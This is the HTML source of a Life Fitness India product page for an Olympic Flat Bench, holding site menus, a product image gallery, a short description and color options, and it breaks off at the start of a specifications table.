		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link" tabindex="-1">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link" tabindex="-1">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link" tabindex="-1">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link" tabindex="-1">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link" tabindex="-1">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link" tabindex="-1">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link" tabindex="-1">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link" tabindex="-1">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link" tabindex="-1">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link" tabindex="-1">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link" tabindex="-1">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link" tabindex="-1">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link" tabindex="-1">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link" tabindex="-1">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link" tabindex="-1">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link" tabindex="-1">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link" tabindex="-1">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link" tabindex="-1">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link" tabindex="-1">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link" tabindex="-1">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link" tabindex="-1">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link" tabindex="-1">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link" tabindex="-1">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link" tabindex="-1">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link" tabindex="-1">3D Views</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="424" class="elementor elementor-424 elementor-location-single post-2602 product type-product status-publish has-post-thumbnail product_cat-benches product_cat-strength-training ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0daf066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0daf066" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1d49ea9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54c0bb9" data-id="54c0bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f11dc elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="e8f11dc" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.lifefitnessindia.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/strength-training/">Strength Training</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/strength-training/benches/">Benches</a>&nbsp;&#47;&nbsp;OLYMPIC FLAT BENCH</nav>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8949f39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8949f39" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9438940&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7fd304c" data-id="7fd304c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-838d2df elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="838d2df" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;3&quot;,&quot;pagination_thumbnails_space_between&quot;:25}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:25}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp" itemprop="image" title="190-764-download-copy" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="960" height="960" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp" class="wp-post-image" alt="" title="190-764-download-copy" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp" data-large_image_width="960" data-large_image_height="960" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp 960w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy-300x300.webp 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy-150x150.webp 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy-768x768.webp 768w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy-600x600.webp 600w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy-100x100.webp 100w" sizes="(max-width: 960px) 100vw, 960px" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-124b69f" data-id="124b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b702d9b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b702d9b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e508d8d elementor-widget elementor-widget-heading" data-id="e508d8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Life Fitness</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f07daf7 elementor-widget elementor-widget-spacer" data-id="f07daf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a32d6c5 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a32d6c5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">OLYMPIC FLAT BENCH</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3d4a72b elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-short-description" data-id="3d4a72b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<div class="pdp__description">
The Life Fitness Olympic Flat Bench features molded urethane protective racking that limits noise and protects the bar from wear. Life Fitness premium benches and racks seamlessly integrate with other pieces of the line to complete a family of high-quality strength training products.
</div>
<p><strong>Product Code:</strong> LBR-OF<br />
<strong>Adjustments:</strong> Spring assisted seat adjustments</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-dc24dc9 elementor-align-left elementor-widget elementor-widget-button" data-id="dc24dc9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=15558537585" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SPEAK WITH A CONSULTANT</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c33a9b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c33a9b5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b97c0b" data-id="9b97c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eccf92 elementor-widget elementor-widget-woocommerce-product-content" data-id="8eccf92" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="product-post" data-elementor-id="2602" class="elementor elementor-2602" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98de434 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98de434" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;44d3202&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-806660f" data-id="806660f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cbbf60 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1cbbf60" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82206a3 elementor-widget elementor-widget-heading" data-id="82206a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MAKE IT YOUR OWN WITH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31d7e35 elementor-widget elementor-widget-heading" data-id="31d7e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Options</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-07030b6 elementor-widget elementor-widget-text-editor" data-id="07030b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Match your facility color scheme and the intensity of your
workouts. 						</div>
				</div>
				<div class="elementor-element elementor-element-4ab06ef elementor-widget elementor-widget-image-carousel" data-id="4ab06ef" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/95-167-download-copy-qx86uck8omz6xdlbpgl01dgaa2671wveak0timq2bo.webp" alt="95-167-download-copy" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/108-974-download-4-copy-qx86vf3mgufy5e1cgf8pdlq6muw8ti4e3urq6z4x8k.webp" alt="108-974-download-4-copy" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/100-926-download-2-copy-qx86w88mcpju5av0q9u50wdh1swmg4c2juzs2jxpvo.webp" alt="100-926-download-2-copy" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.lifefitnessindia.com/wp-content/uploads/elementor/thumbs/111-534-download-1-copy-qx86xuim4frm54id9z10bho1voxdpcrffvfvtpjb5w.webp" alt="111-534-download-1-copy" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5fba25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fba25" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cfe1a5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d613f54" data-id="d613f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef6c85b elementor-widget elementor-widget-heading" data-id="ef6c85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TECHNICAL SPECIFICATIONS
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d873efc elementor-widget elementor-widget-jet-table" data-id="d873efc" data-element_type="widget" data-widget_type="jet-table.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-table jet-elements">
		<div class="jet-table-wrapper">
			<table class="jet-table jet-table--fa5-compat">
